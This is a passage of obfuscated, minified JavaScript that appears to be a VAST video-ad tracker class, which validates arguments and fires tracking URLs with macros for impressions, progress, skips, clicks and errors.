_0x25f96b=arguments[_0x4e7fe2(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x4e7fe2(0x126b)==typeof _0x4bd84c&&_0x4e7fe2(0xb92)==typeof _0x25f96b?(this[_0x4e7fe2(0xa6c)]!==_0x4bd84c&&this[_0x4e7fe2(0x1541)](_0x4bd84c?_0x4e7fe2(0xa6c):_0x4e7fe2(0xf41)+_0x4e7fe2(0x753),{'macros':_0x25f96b}),this[_0x4e7fe2(0xa6c)]=_0x4bd84c):this[_0x4e7fe2(0x1561)](_0x4e7fe2(0x5ba)+_0x4e7fe2(0x11be),{'message':(_0x4e7fe2(0x119c)+_0x4e7fe2(0x6fe)+_0x4e7fe2(0x9e4)+_0x4e7fe2(0x10ee)+_0x4e7fe2(0x4f2)+_0x4e7fe2(0x810)+_0x4e7fe2(0x151d))[_0x4e7fe2(0xf28)](_0x4bd84c,_0x4e7fe2(0x1312))[_0x4e7fe2(0xf28)](_0x48799d[_0x4e7fe2(0x86b)+_0x4e7fe2(0x15e)](_0x25f96b))});}[_0x5639ec(0x1228)](_0x2ef91e){const _0xd4b71c=_0x5639ec;let _0x2c5045=arguments[_0xd4b71c(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0xd4b71c(0x126b)==typeof _0x2ef91e&&_0xd4b71c(0xb92)==typeof _0x2c5045?(this[_0xd4b71c(0xfb2)]!==_0x2ef91e&&(this[_0xd4b71c(0x1541)](_0x2ef91e?_0xd4b71c(0x15cf):_0xd4b71c(0x1145),{'macros':_0x2c5045}),this[_0xd4b71c(0x1541)](_0x2ef91e?_0xd4b71c(0x1398)+'nd':_0xd4b71c(0xd87)+_0xd4b71c(0x133),{'macros':_0x2c5045})),this[_0xd4b71c(0xfb2)]=_0x2ef91e):this[_0xd4b71c(0x1561)](_0xd4b71c(0x5ba)+_0xd4b71c(0x11be),{'message':(_0xd4b71c(0x119c)+_0xd4b71c(0x7df)+_0xd4b71c(0xd6d)+_0xd4b71c(0xb33)+_0xd4b71c(0x8c8)+_0xd4b71c(0xb6f))[_0xd4b71c(0xf28)](_0x2ef91e,_0xd4b71c(0x1312))[_0xd4b71c(0xf28)](_0x48799d[_0xd4b71c(0x86b)+_0xd4b71c(0x15e)](_0x2c5045))});}[_0x5639ec(0xbe7)+'ay'](_0xaf0f2b){const _0x5af465=_0x5639ec;_0x48799d[_0x5af465(0x10d7)+_0x5af465(0x662)](_0xaf0f2b)?this[_0x5af465(0xa42)]=_0xaf0f2b:this[_0x5af465(0x1561)](_0x5af465(0x5ba)+_0x5af465(0x11be),{'message':(_0x5af465(0xbe7)+_0x5af465(0x1082)+_0x5af465(0xcc5)+_0x5af465(0x161a)+_0x5af465(0x9f7)+_0x5af465(0xc11)+':\x20')[_0x5af465(0xf28)](_0xaf0f2b)});}[_0x5639ec(0x115e)+_0x5639ec(0xa0d)](){const _0x516204=_0x5639ec;let _0x11e2b5=arguments[_0x516204(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x516204(0xb92)==typeof _0x11e2b5?this[_0x516204(0x379)]||(this[_0x516204(0x379)]=!0x0,this[_0x516204(0x508)](this['ad'][_0x516204(0x1653)+_0x516204(0x7c0)+'es'],_0x11e2b5),this[_0x516204(0x1541)](_0x516204(0xf79)+'ew',{'macros':_0x11e2b5})):this[_0x516204(0x1561)](_0x516204(0x5ba)+_0x516204(0x11be),{'message':(_0x516204(0x115e)+_0x516204(0x495)+_0x516204(0x15fd)+_0x516204(0x1362)+_0x516204(0x1411)+_0x516204(0x8b5))[_0x516204(0xf28)](_0x11e2b5)});}[_0x5639ec(0x90a)+_0x5639ec(0xdd4)+_0x5639ec(0x1472)](){const _0x27ebb4=_0x5639ec;let _0x4f7e20=arguments[_0x27ebb4(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x27ebb4(0xb92)==typeof _0x4f7e20?this['ad'][_0x27ebb4(0x50d)+_0x27ebb4(0x362)][_0x27ebb4(0x49b)](_0x30ed38=>{const _0x25b667=_0x27ebb4;this[_0x25b667(0x508)](_0x30ed38[_0x25b667(0xf9a)],_0x4f7e20);}):this[_0x27ebb4(0x1561)](_0x27ebb4(0x5ba)+_0x27ebb4(0x11be),{'message':(_0x27ebb4(0x90a)+_0x27ebb4(0xdd4)+_0x27ebb4(0x11df)+_0x27ebb4(0xc3e)+_0x27ebb4(0xe55)+_0x27ebb4(0x10da)+_0x27ebb4(0x1660))[_0x27ebb4(0xf28)](_0x4f7e20)});}[_0x5639ec(0x673)+_0x5639ec(0x97e)+_0x5639ec(0xa68)](){const _0x5f2d19=_0x5639ec;let _0x36096a=arguments[_0x5f2d19(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5f2d19(0xb92)==typeof _0x36096a?this['ad'][_0x5f2d19(0x50d)+_0x5f2d19(0x362)][_0x5f2d19(0x49b)](_0x345c4e=>{const _0x151473=_0x5f2d19;this[_0x151473(0x508)](_0x345c4e[_0x151473(0x1215)+'e'],_0x36096a);}):this[_0x5f2d19(0x1561)](_0x5f2d19(0x5ba)+_0x5f2d19(0x11be),{'message':(_0x5f2d19(0x673)+_0x5f2d19(0x97e)+_0x5f2d19(0xf23)+_0x5f2d19(0x117)+_0x5f2d19(0xb33)+_0x5f2d19(0x8c8)+_0x5f2d19(0x895))[_0x5f2d19(0xf28)](_0x36096a)});}[_0x5639ec(0x78a)+_0x5639ec(0xb1)+_0x5639ec(0xa8f)](){const _0x1e3ce1=_0x5639ec;let _0x3b7fb1=arguments[_0x1e3ce1(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1e3ce1(0xb92)==typeof _0x3b7fb1?this['ad'][_0x1e3ce1(0x50d)+_0x1e3ce1(0x362)][_0x1e3ce1(0x49b)](_0x46ad98=>{const _0x26dbdb=_0x1e3ce1;this[_0x26dbdb(0x508)](_0x46ad98[_0x26dbdb(0x15c0)+_0x26dbdb(0x11db)],_0x3b7fb1);}):this[_0x1e3ce1(0x1561)](_0x1e3ce1(0x5ba)+_0x1e3ce1(0x11be),{'message':(_0x1e3ce1(0x78a)+_0x1e3ce1(0xb1)+_0x1e3ce1(0x48e)+_0x1e3ce1(0x4f3)+_0x1e3ce1(0x15a8)+_0x1e3ce1(0xb3d)+_0x1e3ce1(0x144b))[_0x1e3ce1(0xf28)](_0x3b7fb1)});}[_0x5639ec(0xff)](){const _0x3eaacc=_0x5639ec;let _0x4b1a82=arguments[_0x3eaacc(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{},_0x286b35=arguments[_0x3eaacc(0xd67)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x3eaacc(0xb92)==typeof _0x4b1a82&&_0x3eaacc(0x126b)==typeof _0x286b35?this[_0x3eaacc(0x508)](this['ad'][_0x3eaacc(0xb3)+_0x3eaacc(0x733)],_0x4b1a82,{'isCustomCode':_0x286b35}):this[_0x3eaacc(0x1561)](_0x3eaacc(0x5ba)+_0x3eaacc(0x11be),{'message':(_0x3eaacc(0x119c)+_0x3eaacc(0x2b5)+_0x3eaacc(0x15fd)+_0x3eaacc(0x1362)+_0x3eaacc(0x1411)+_0x3eaacc(0x8b5))[_0x3eaacc(0xf28)](_0x48799d[_0x3eaacc(0x86b)+_0x3eaacc(0x15e)](_0x4b1a82),_0x3eaacc(0x995)+_0x3eaacc(0x1646))[_0x3eaacc(0xf28)](_0x286b35)});}[_0x5639ec(0xb85)+_0x5639ec(0xf3d)](_0x119558){const _0x4010fa=_0x5639ec;let _0x3c6d7f=arguments[_0x4010fa(0xd67)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x4010fa(0x57f)==typeof _0x119558&&_0x4010fa(0x126b)==typeof _0x3c6d7f?(this[_0x4010fa(0xff)]({'ERRORCODE':_0x119558},_0x3c6d7f),console[_0x4010fa(0x1512)](_0x4010fa(0xa7b)+_0x4010fa(0xa8d)+_0x4010fa(0xdaf)+_0x4010fa(0xfbb)+_0x4010fa(0xff5)+_0x4010fa(0xbcf)+_0x4010fa(0x16b)+_0x4010fa(0x3ba)+_0x4010fa(0x204))):this[_0x4010fa(0x1561)](_0x4010fa(0x5ba)+_0x4010fa(0x11be),{'message':(_0x4010fa(0x119c)+_0x4010fa(0xb85)+_0x4010fa(0x1416)+_0x4010fa(0x10ee)+_0x4010fa(0x4f2)+_0x4010fa(0x10fb)+_0x4010fa(0x140a))[_0x4010fa(0xf28)](_0x119558,_0x4010fa(0x995)+_0x4010fa(0x1646))[_0x4010fa(0xf28)](_0x3c6d7f)});}[_0x5639ec(0x1339)](){const _0x459871=_0x5639ec;let _0x4821ad=arguments[_0x459871(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x459871(0xb92)==typeof _0x4821ad?this[_0x459871(0x1541)](_0x459871(0x1339),{'macros':_0x4821ad}):this[_0x459871(0x1561)](_0x459871(0x5ba)+_0x459871(0x11be),{'message':(_0x459871(0xc6d)+_0x459871(0x26c)+_0x459871(0x1107)+_0x459871(0x6f7)+_0x459871(0xebc))[_0x459871(0xf28)](_0x4821ad)});}[_0x5639ec(0x1474)](){const _0x138912=_0x5639ec;let _0x5eac16=arguments[_0x138912(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x138912(0xb92)==typeof _0x5eac16?(this[_0x138912(0x1541)](_0x138912(0x1474),{'macros':_0x5eac16}),this[_0x138912(0x60a)+_0x138912(0x75c)]=[]):this[_0x138912(0x1561)](_0x138912(0x5ba)+_0x138912(0x11be),{'message':(_0x138912(0xd4)+_0x138912(0x4f3)+_0x138912(0x15a8)+_0x138912(0xb3d)+_0x138912(0x144b))[_0x138912(0xf28)](_0x5eac16)});}[_0x5639ec(0x4ad)+_0x5639ec(0x9e3)](){const _0x3d4fa8=_0x5639ec;let _0x3e3ae0=arguments[_0x3d4fa8(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x3d4fa8(0xb92)==typeof _0x3e3ae0?this[_0x3d4fa8(0x1541)](_0x3d4fa8(0x4ad)+_0x3d4fa8(0x9e3),{'macros':_0x3e3ae0}):this[_0x3d4fa8(0x1561)](_0x3d4fa8(0x5ba)+_0x3d4fa8(0x11be),{'message':(_0x3d4fa8(0x4ad)+_0x3d4fa8(0x8ff)+_0x3d4fa8(0x26c)+_0x3d4fa8(0x1107)+_0x3d4fa8(0x6f7)+_0x3d4fa8(0xebc))[_0x3d4fa8(0xf28)](_0x3e3ae0)});}[_0x5639ec(0xa9b)+_0x5639ec(0x293)](){const _0x2cba42=_0x5639ec;let _0x5e2fb8=arguments[_0x2cba42(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x2cba42(0xb92)==typeof _0x5e2fb8?this[_0x2cba42(0x1541)](_0x2cba42(0xa9b)+_0x2cba42(0x293),{'macros':_0x5e2fb8}):this[_0x2cba42(0x1561)](_0x2cba42(0x5ba)+_0x2cba42(0x11be),{'message':(_0x2cba42(0xa9b)+_0x2cba42(0x11e4)+_0x2cba42(0x117)+_0x2cba42(0xb33)+_0x2cba42(0x8c8)+_0x2cba42(0x895))[_0x2cba42(0xf28)](_0x5e2fb8)});}[_0x5639ec(0x108b)](){const _0x222993=_0x5639ec;let _0x321157=arguments[_0x222993(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x222993(0xb92)==typeof _0x321157?this[_0x222993(0x1541)](_0x222993(0x108b),{'macros':_0x321157}):this[_0x222993(0x1561)](_0x222993(0x5ba)+_0x222993(0x11be),{'message':(_0x222993(0x1488)+_0x222993(0x26c)+_0x222993(0x1107)+_0x222993(0x6f7)+_0x222993(0xebc))[_0x222993(0xf28)](_0x321157)});}[_0x5639ec(0xa52)](){const _0x6150f7=_0x5639ec;let _0x502203=arguments[_0x6150f7(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x6150f7(0xb92)==typeof _0x502203?this[_0x6150f7(0x1541)](_0x6150f7(0xa52),{'macros':_0x502203}):this[_0x6150f7(0x1561)](_0x6150f7(0x5ba)+_0x6150f7(0x11be),{'message':(_0x6150f7(0xa52)+_0x6150f7(0xe2f)+_0x6150f7(0xd8d)+_0x6150f7(0x4f2)+_0x6150f7(0x1437)+':\x20')[_0x6150f7(0xf28)](_0x502203)});}[_0x5639ec(0x64f)](){const _0x5093f6=_0x5639ec;let _0x323c8e=arguments[_0x5093f6(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5093f6(0xb92)==typeof _0x323c8e?this[_0x5093f6(0x1541)](_0x5093f6(0x64f),{'macros':_0x323c8e}):this[_0x5093f6(0x1561)](_0x5093f6(0x5ba)+_0x5093f6(0x11be),{'message':(_0x5093f6(0xe8f)+_0x5093f6(0x26c)+_0x5093f6(0x1107)+_0x5093f6(0x6f7)+_0x5093f6(0xebc))[_0x5093f6(0xf28)](_0x323c8e)});}[_0x5639ec(0x10a8)+_0x5639ec(0x1106)+_0x5639ec(0xf6f)](_0x46b869){const _0x427344=_0x5639ec;let _0x397e95=arguments[_0x427344(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x427344(0x57f)!=typeof _0x46b869||_0x427344(0xb92)!=typeof _0x397e95)return void this[_0x427344(0x1561)](_0x427344(0x5ba)+_0x427344(0x11be),{'message':(_0x427344(0x119c)+_0x427344(0x10a8)+_0x427344(0x1106)+_0x427344(0xdfa)+_0x427344(0x1214)+_0x427344(0x38b)+_0x427344(0x1ca)+'\x20')[_0x427344(0xf28)](_0x46b869,_0x427344(0x1312))[_0x427344(0xf28)](_0x48799d[_0x427344(0x86b)+_0x427344(0x15e)](_0x397e95))});if(!this['ad']||!this['ad'][_0x427344(0xfdf)+_0x427344(0x6f3)]||!this['ad'][_0x427344(0xfdf)+_0x427344(0x6f3)][_0x427344(0xd67)])throw new Error(_0x427344(0x1039)+_0x427344(0x132d)+_0x427344(0xb38));if(!_0x46b869)throw new Error(_0x427344(0x87d)+_0x427344(0xed1)+_0x427344(0xe7d)+_0x427344(0x7e5)+_0x427344(0x4e8)+_0x427344(0x933)+_0x427344(0xc91));const _0x1d7cbb=this['ad'][_0x427344(0xfdf)+_0x427344(0x6f3)][_0x427344(0x423)](_0x32cb30=>_0x32cb30[_0x427344(0x85f)]===_0x46b869);if(!_0x1d7cbb)throw new Error((_0x427344(0xa01)+_0x427344(0x5eb)+_0x427344(0xdae)+_0x427344(0x10b6)+_0x427344(0x443)+_0x427344(0x154e))[_0x427344(0xf28)](_0x46b869));const _0x58d2b9=_0x1d7cbb[_0x427344(0x60a)+_0x427344(0x75c)];if(_0x58d2b9&&_0x58d2b9[_0x427344(0x10a8)+_0x427344(0x1106)+_0x427344(0xf6f)]){const _0x4c426f=_0x58d2b9[_0x427344(0x10a8)+_0x427344(0x1106)+_0x427344(0xf6f)];this[_0x427344(0x508)](_0x4c426f,_0x397e95),this[_0x427344(0x1561)](_0x427344(0x10a8)+_0x427344(0x1106)+_0x427344(0xf6f),{'trackingURLTemplates':_0x4c426f});}}[_0x5639ec(0x114b)+_0x5639ec(0x1238)](_0x39dd3a){const _0x19752a=_0x5639ec;let _0x5a55e2=arguments[_0x19752a(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x19752a(0x57f)==typeof _0x39dd3a&&_0x19752a(0xb92)==typeof _0x5a55e2?(_0x5a55e2[_0x19752a(0x5b8)]=_0x39dd3a,this[_0x19752a(0x1541)](_0x19752a(0x114b)+_0x19752a(0x1238),{'macros':_0x5a55e2})):this[_0x19752a(0x1561)](_0x19752a(0x5ba)+_0x19752a(0x11be),{'message':(_0x19752a(0x119c)+_0x19752a(0x114b)+_0x19752a(0x1629)+_0x19752a(0xf22)+_0x19752a(0x15a8)+_0x19752a(0xb3d)+_0x19752a(0x12e4)+_0x19752a(0x696))[_0x19752a(0xf28)](_0x39dd3a,_0x19752a(0x1312))[_0x19752a(0xf28)](_0x48799d[_0x19752a(0x86b)+_0x19752a(0x15e)](_0x5a55e2))});}[_0x5639ec(0x10eb)](){const _0x567320=_0x5639ec;let _0x1ad26a=arguments[_0x567320(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x567320(0xb92)==typeof _0x1ad26a?this[_0x567320(0x1541)](this[_0x567320(0x3a8)]?_0x567320(0x562)+'r':_0x567320(0x10eb),{'macros':_0x1ad26a}):this[_0x567320(0x1561)](_0x567320(0x5ba)+_0x567320(0x11be),{'message':(_0x567320(0x59a)+_0x567320(0x11bf)+_0x567320(0xb9f)+_0x567320(0x369)+_0x567320(0xe52))[_0x567320(0xf28)](_0x1ad26a)});}[_0x5639ec(0xe51)](){const _0xfcac6d=_0x5639ec;let _0x5baee3=arguments[_0xfcac6d(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xfcac6d(0xb92)==typeof _0x5baee3?this[_0xfcac6d(0x1541)](_0xfcac6d(0xe51),{'macros':_0x5baee3}):this[_0xfcac6d(0x1561)](_0xfcac6d(0x5ba)+_0xfcac6d(0x11be),{'message':(_0xfcac6d(0x1ea)+_0xfcac6d(0xb53)+_0xfcac6d(0x145d)+_0xfcac6d(0x8ef)+_0xfcac6d(0x515))[_0xfcac6d(0xf28)](_0x5baee3)});}[_0x5639ec(0x841)](){const _0x1399cc=_0x5639ec;let _0x1aa80e=arguments[_0x1399cc(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1399cc(0xb92)==typeof _0x1aa80e?this[_0x1399cc(0x1541)](_0x1399cc(0x2a8),{'macros':_0x1aa80e}):this[_0x1399cc(0x1561)](_0x1399cc(0x5ba)+_0x1399cc(0x11be),{'message':(_0x1399cc(0x10b4)+_0x1399cc(0xb53)+_0x1399cc(0x145d)+_0x1399cc(0x8ef)+_0x1399cc(0x515))[_0x1399cc(0xf28)](_0x1aa80e)});}[_0x5639ec(0xf87)](){const _0x500a53=_0x5639ec;let _0x228b5e=arguments[_0x500a53(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null,_0x2f1ff5=arguments[_0x500a53(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(null!==_0x228b5e&&_0x500a53(0x57f)!=typeof _0x228b5e||_0x500a53(0xb92)!=typeof _0x2f1ff5)return void this[_0x500a53(0x1561)](_0x500a53(0x5ba)+_0x500a53(0x11be),{'message':(_0x500a53(0x119c)+_0x500a53(0xc7b)+_0x500a53(0x15fd)+_0x500a53(0x1362)+_0x500a53(0x1286)+_0x500a53(0xe84)+_0x500a53(0x1013)+'\x20')[_0x500a53(0xf28)](_0x228b5e,_0x500a53(0x1312))[_0x500a53(0xf28)](_0x48799d[_0x500a53(0x86b)+_0x500a53(0x15e)](_0x2f1ff5))});this[_0x500a53(0x642)+_0x500a53(0x6cf)+_0x500a53(0x7de)]&&this[_0x500a53(0x642)+_0x500a53(0x6cf)+_0x500a53(0x7de)][_0x500a53(0xd67)]&&this[_0x500a53(0x508)](this[_0x500a53(0x642)+_0x500a53(0x6cf)+_0x500a53(0x7de)],_0x2f1ff5);const _0x54c309={..._0x2f1ff5},_0x1ea183=this[_0x500a53(0xa83)+_0x500a53(0x492)+_0x500a53(0xcd)]||_0x228b5e,_0xe8b8c6=_0x54c309;if(_0x1ea183){this[_0x500a53(0x5ee)]&&(_0xe8b8c6[_0x500a53(0x5b8)]=this[_0x500a53(0xe18)+_0x500a53(0x9d5)]());const _0x539302=_0x48799d[_0x500a53(0x124f)+_0x500a53(0x1167)]([_0x1ea183],_0xe8b8c6)[0x0];this[_0x500a53(0x1561)](_0x500a53(0x4d6)+'gh',_0x539302);}}[_0x5639ec(0xe07)+_0x5639ec(0x14db)](_0x275bea,_0x2b1129,_0x3bf48d){const _0x228755=_0x5639ec,_0xed093d=parseFloat(_0x275bea[_0x228755(0xaa7)]('-')[0x1]);Object[_0x228755(0x1093)](this[_0x228755(0x60a)+_0x228755(0x75c)])[_0x228755(0xae0)](_0x1175b5=>{const _0x1b2412=_0x228755;let [_0x2e28bd]=_0x1175b5;return _0x2e28bd[_0x1b2412(0xfab)](_0x1b2412(0x46c));})[_0x228755(0x65a)](_0xe3e6f4=>{const _0x5c24b5=_0x228755;let [_0x3cec54,_0x51c4b0]=_0xe3e6f4;return{'name':_0x3cec54,'time':parseFloat(_0x3cec54[_0x5c24b5(0xaa7)]('-')[0x1]),'urls':_0x51c4b0};})[_0x228755(0xae0)](_0xf6f087=>{const _0x4e2287=_0x228755;let {time:_0x3d96e5}=_0xf6f087;return _0x3d96e5<=_0xed093d&&_0x3d96e5>this[_0x4e2287(0x5ee)];})[_0x228755(0x49b)](_0x3d48c8=>{const _0x34ad33=_0x228755;let {name:_0x1de42f,urls:_0x15fff7}=_0x3d48c8;const _0x415768={};_0x415768[_0x34ad33(0x918)+_0x34ad33(0xdf3)]=_0x15fff7,!_0x3bf48d&&this[_0x34ad33(0x1262)+_0x34ad33(0x103a)+'s'][_0x34ad33(0x47f)](_0x1de42f)||(this[_0x34ad33(0x1561)](_0x1de42f,_0x415768),this[_0x34ad33(0x508)](_0x15fff7,_0x2b1129),_0x3bf48d?delete this[_0x34ad33(0x60a)+_0x34ad33(0x75c)][_0x1de42f]:this[_0x34ad33(0x1262)+_0x34ad33(0x103a)+'s'][_0x34ad33(0x28f)](_0x1de42f));});}[_0x5639ec(0x1541)](_0x31788f){const _0x136474=_0x5639ec;let {macros:_0x43af41={},once:_0x1b844a=!0x1}=arguments[_0x136474(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x136474(0xb92)!=typeof _0x43af41)return void this[_0x136474(0x1561)](_0x136474(0x5ba)+_0x136474(0x11be),{'message':(_0x136474(0x89f)+_0x136474(0x11bf)+_0x136474(0xb9f)+_0x136474(0x369)+_0x136474(0xe52))[_0x136474(0xf28)](_0x43af41)});_0x136474(0x562)+'r'===_0x31788f&&!this[_0x136474(0x60a)+_0x136474(0x75c)][_0x31788f]&&this[_0x136474(0x60a)+_0x136474(0x75c)][_0x136474(0x10eb)]&&(_0x31788f=_0x136474(0x10eb)),_0x31788f[_0x136474(0xfab)](_0x136474(0x46c))&&!_0x31788f[_0x136474(0x95d)]('%')&&this[_0x136474(0xe07)+_0x136474(0x14db)](_0x31788f,_0x43af41,_0x1b844a);const _0x11efe9=this[_0x136474(0x60a)+_0x136474(0x75c)][_0x31788f],_0x25f18b=this[_0x136474(0x5cd)+_0x136474(0xcfc)][_0x136474(0x637)](_0x31788f)>-0x1;_0x11efe9?(this[_0x136474(0x1561)](_0x31788f,{'trackingURLTemplates':_0x11efe9}),this[_0x136474(0x508)](_0x11efe9,_0x43af41)):_0x25f18b&&this[_0x136474(0x1561)](_0x31788f,null),_0x1b844a&&(delete this[_0x136474(0x60a)+_0x136474(0x75c)][_0x31788f],_0x25f18b&&this[_0x136474(0x5cd)+_0x136474(0xcfc)][_0x136474(0xd7a)](this[_0x136474(0x5cd)+_0x136474(0xcfc)][_0x136474(0x637)](_0x31788f),0x1));}[_0x5639ec(0x508)](_0x555f48){const _0x1e5f94=_0x5639ec;var _0x3157b0;let _0x2e8540=arguments[_0x1e5f94(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x231559=arguments[_0x1e5f94(0xd67)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const {validUrls:_0x6a41ea,invalidUrls:_0x4a125d}=_0x48799d[_0x1e5f94(0x58f)+_0x1e5f94(0x8b4)](_0x555f48);_0x4a125d[_0x1e5f94(0xd67)]&&this[_0x1e5f94(0x1561)](_0x1e5f94(0x5ba)+_0x1e5f94(0x11be),{'message':(_0x1e5f94(0x8ba)+_0x1e5f94(0xc7c)+_0x1e5f94(0x452)+_0x1e5f94(0x155e))[_0x1e5f94(0xf28)](_0x4a125d)});const _0x442760={..._0x2e8540},_0x2a2f32=_0x442760;this[_0x1e5f94(0x3a8)]&&(this[_0x1e5f94(0xab4)]&&this[_0x1e5f94(0xab4)][_0x1e5f94(0xac)]&&this[_0x1e5f94(0xab4)][_0x1e5f94(0xac)][0x0]&&this[_0x1e5f94(0xab4)][_0x1e5f94(0xac)][0x0][_0x1e5f94(0xa84)]&&(_0x2a2f32[_0x1e5f94(0x10be)]=this[_0x1e5f94(0xab4)][_0x1e5f94(0xac)][0x0][_0x1e5f94(0xa84)]),this[_0x1e5f94(0x5ee)]&&(_0x2a2f32[_0x1e5f94(0x5b8)]=this[_0x1e5f94(0xe18)+_0x1e5f94(0x9d5)]())),null!==(_0x3157b0=this[_0x1e5f94(0xab4)])&&void 0x0!==_0x3157b0&&null!==(_0x3157b0=_0x3157b0[_0x1e5f94(0xa1f)+_0x1e5f94(0x703)])&&void 0x0!==_0x3157b0&&_0x3157b0[_0x1e5f94(0xd67)]&&(_0x2a2f32[_0x1e5f94(0xd8a)+_0x1e5f94(0x111f)]=this[_0x1e5f94(0xab4)][_0x1e5f94(0xa1f)+_0x1e5f94(0x703)][_0x1e5f94(0x65a)](_0x1371b8=>_0x1371b8[_0x1e5f94(0x347)][_0x1e5f94(0xf28)]('\x20',_0x1371b8[_0x1e5f94(0x916)]))[_0x1e5f94(0x1569)](',')),this['ad']&&(this['ad'][_0x1e5f94(0x1633)]&&(_0x2a2f32[_0x1e5f94(0xb68)+'E']=this['ad'][_0x1e5f94(0x1633)]),this['ad'][_0x1e5f94(0x61e)]&&(_0x2a2f32[_0x1e5f94(0x48a)]=this['ad'][_0x1e5f94(0x61e)]),this['ad'][_0x1e5f94(0x126c)+'d']&&(_0x2a2f32[_0x1e5f94(0x162)+'D']=this['ad'][_0x1e5f94(0x126c)+'d']),this['ad'][_0x1e5f94(0x101d)]&&this['ad'][_0x1e5f94(0x101d)][_0x1e5f94(0xd67)]&&(_0x2a2f32[_0x1e5f94(0x774)+'ES']=this['ad'][_0x1e5f94(0x101d)][_0x1e5f94(0x65a)](_0x2b15c7=>_0x2b15c7[_0x1e5f94(0x916)])[_0x1e5f94(0x1569)](',')),this['ad'][_0x1e5f94(0x111)+_0x1e5f94(0x140d)]&&this['ad'][_0x1e5f94(0x111)+_0x1e5f94(0x140d)][_0x1e5f94(0xd67)]&&(_0x2a2f32[_0x1e5f94(0xf88)+_0x1e5f94(0xaba)]=this['ad'][_0x1e5f94(0x111)+_0x1e5f94(0x140d)][_0x1e5f94(0x65a)](_0x5ebd99=>_0x5ebd99[_0x1e5f94(0x916)])[_0x1e5f94(0x1569)](','))),_0x48799d[_0x1e5f94(0x1541)](_0x6a41ea,_0x2a2f32,_0x231559);}[_0x5639ec(0xcae)+_0x5639ec(0x13a)](_0x23abf2){const _0xc4f2fe=_0x5639ec;if(!_0x48799d[_0xc4f2fe(0x10d7)+_0xc4f2fe(0x662)](_0x23abf2))return'';const _0x555fdc=0x3e8*_0x23abf2,_0x106fae=Math[_0xc4f2fe(0x375)](_0x555fdc/0x36ee80),_0x40a07a=Math[_0xc4f2fe(0x375)](_0x555fdc/0xea60%0x3c),_0xc0139=Math[_0xc4f2fe(0x375)](_0x555fdc/0x3e8%0x3c),_0x5da6a0=Math[_0xc4f2fe(0x375)](_0x555fdc%0x3e8);return''[_0xc4f2fe(0xf28)](_0x48799d[_0xc4f2fe(0xf37)+_0xc4f2fe(0xf55)](_0x106fae,0x2),':')[_0xc4f2fe(0xf28)](_0x48799d[_0xc4f2fe(0xf37)+_0xc4f2fe(0xf55)](_0x40a07a,0x2),':')[_0xc4f2fe(0xf28)](_0x48799d[_0xc4f2fe(0xf37)+_0xc4f2fe(0xf55)](_0xc0139,0x2),'.')[_0xc4f2fe(0xf28)](_0x48799d[_0xc4f2fe(0xf37)+_0xc4f2fe(0xf55)](_0x5da6a0,0x3));}[_0x5639ec(0xe18)+_0x5639ec(0x9d5)](){const _0x7c05a8=_0x5639ec;return this[_0x7c05a8(0xcae)+_0x7c05a8(0x13a)](this[_0x7c05a8(0x5ee)]);}}const _0x49f17b=_0x5639ec(0x115f)+_0x5639ec(0x636)+_0x5639ec(0x1368)+_0x5639ec(0x75e)+_0x5639ec(0xcd1)+_0x5639ec(0x5cb)+_0x5639ec(0x12d1)+_0x5639ec(0x6e0)+_0x5639ec(0x12ad)+_0x5639ec(0xd7d)+_0x5639ec(0x139b)+_0x5639ec(0x174)+_0x5639ec(0x271)+_0x5639ec(0x1191)+_0x5639ec(0xf9b)+_0x5639ec(0xab1)+_0x5639ec(0x3d5)+_0x5639ec(0x1116)+_0x5639ec(0x624)+_0x5639ec(0x7b8)+_0x5639ec(0xa02)+_0x5639ec(0xf9c)+_0x5639ec(0x1508)+_0x5639ec(0x11b7)+_0x5639ec(0x948)+_0x5639ec(0xd34)+_0x5639ec(0x75d)+_0x5639ec(0x25e)+_0x5639ec(0xc33)+_0x5639ec(0x3e7)+_0x5639ec(0x1f3)+_0x5639ec(0xc7)+_0x5639ec(0xf86)+_0x5639ec(0x13a5)+_0x5639ec(0xf1a)+_0x5639ec(0xa64)+_0x5639ec(0x1525)+_0x5639ec(0xee)+_0x5639ec(0xcf8)+_0x5639ec(0x1327)+_0x5639ec(0x116e)+_0x5639ec(0xc5)+_0x5639ec(0x11fb)+_0x5639ec(0xb45)+_0x5639ec(0xd80)+_0x5639ec(0x80b)+_0x5639ec(0x1007)+_0x5639ec(0xc30)+_0x5639ec(0x84a)+_0x5639ec(0x853)+_0x5639ec(0x15cc)+_0x5639ec(0x902)+_0x5639ec(0xe5f)+_0x5639ec(0x236)+_0x5639ec(0x7a7)+_0x5639ec(0x7d3)+_0x5639ec(0x